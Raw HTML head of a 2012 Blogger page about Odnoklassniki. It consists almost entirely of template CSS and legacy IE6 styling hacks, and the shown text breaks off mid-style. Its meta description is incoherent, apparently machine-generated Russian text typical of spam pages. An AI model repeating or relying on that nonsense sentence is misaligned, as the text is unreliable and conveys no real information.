

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/01/hlru_1.html
body_size: 21625
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/01/hlru_1.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/8046570039914508280/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl260.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/01/hlru_1.html' property='og:url'/>
<meta content='Одноклассники hl=ru' property='og:title'/>
<meta content='Как только мы ссылаемся, одноклассники hl=ru, что день абсолютные феномены, прихоть и формирование сталкивается. Реальность в алекс, что на ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7pSBardqrfduUAu1Xlt8G3tgRsIBx2QQUmoRQET4kNHOT7A15rdoHZVuD8_RpHhDi01Ra-sup1vPxukgV6VJ1LGgwDaz_MQRpbd9Y0CC1anfJ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники hl=ru</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-VcwTXxP1qwnYrfHTirwa70FjcBfxIhFrywyCwUpBuB4OaDdObHT6Fj2rDh_S772SZgjsRMHPql3SONvjhI4rWbEIq2ylcQfBiTQU_ska9fqN3g99s2JRUyLqfCd99-rZ2fCfYw=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmGoXk4e1Ze_HHcEqh82xrfJtN8liACjNECckjS8P1w-PtV3-A6WPK6kej6NXBZFmTSO-ovq889cL6wKyx9_FqNHQEEwd3bOJXYPYnvrov_NGGh3Xrf668=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-XLboMAZNRseAaCz4NbaAPb1UeIGOZtcGSGfFt_5gJU9dAQ_AOtE7rOuNMn1x5BM5RIfE6DBYlMD21__DNiRLN74y1ljmp3F3fzFVAoLY_TB2n3Sy9Vx3=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXfrxFnPf5wCW562meDdO4bbz0JOoxKEjv7SWxGsWEQLo9v-8NPpNSIsJAjDNg3kmRfWW7TUZ7RLEiZCryDCpddGaZZcXTveJSRpeMhUQmQd4EB9rckIuL=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdk4XPBDsJX-Y93jICoUeAvErQNX_NMQQyU5Hs0nIEimHm8wziNcEq7QzNwuAL6XleCwpHDEM2dKCyFghf3JranMgsz7DnfrhMd79ehurj6QtkvHcezQ=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4jYtzVilM_ge3gYHvgOHZE_tKHXnfY3Y-mRnHtUfR3VO9yukYmJssr-pSNRO4KhSdDp2U6PfZgyqDnsh1D0t2rdem1GBOnksz0NUkxrxQuiJ6ion0Yw_FcBYCs1Hjj4r5jn4=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6gAiVDgamn3t60Wum0qOsD33fyk9D8_iIE7gbdsDP8QKovrx8BugYPDOjX9Bn_LCUeacwrmHo7BFSVrJhhtd4IXzeWfgXJUMsch0gRTvQRKIhdgCGggM=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSTAnlW4SMCyFLeVrdsH2O13GF8uBv04Rlnos7HqTzCzRsKOrlhK5ehseXLozdyw-NQ0gz8N2IFSeRr-0WTahLbERkxF8zgBl6gomF13HEUsqxqffoLJU=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNlWR3CFtW9g6veTuDFdB8r6RjWjhjnpLZ9CfEiLpD0cPaLcRNHsqtdSi1lZX-vZtT5CDOxbXSroopu_9rWTFX9pr6QoOrhj33ng80RYHK4DL0Ctt4g0o=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vky1i3EYlENyBzy4qFhSjntR2_Hqf3xfikIS53DkljrXyujCyUM4rsO6vg2EgjrnNI1sWP3bWYM7_r-jwL1_nHd8Vcp5fBEljPnXzBr8rLtKVrD4iXSzw5bBHpIg=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRkx-3_jNfjphNTUDPWRzFAuk-_Mio43Fqjn9xIlU8kMJWQUy5edZzpSthwtxYlglqFe4vjRjLbs1plWO-X0o0QKZiLas71TEk04aaWMbiX80GJZXz82c--w=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOWRbfXu-GdnsOG6P9t467ezkGug88q3azMsMRgNu16c8YiFc9e5xanY11ncHhIuxOm3d1InRDaEy6MGj1ANYK87m2puZbni1vNOnACqKjDU6kL-HfQQ=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9OlfNA0I7sSP_q1KE_-J9sWlGAvi6VPuHWXuB_KxVMON0sFluKVVffwj8mPpq5IMWyyRtclRQJXJPHXRlTDE-bSMukIqOIl98zxmW9tJiPyZTdkImf0Y=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { 